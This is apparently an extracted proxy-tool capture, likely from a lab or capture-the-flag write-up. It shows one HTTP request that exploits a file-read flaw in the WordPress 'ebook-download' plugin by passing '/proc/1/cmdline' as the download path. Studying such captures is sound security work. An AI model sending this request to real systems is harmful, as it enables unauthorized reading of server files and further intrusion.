 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/1/cmdline
HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.125/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12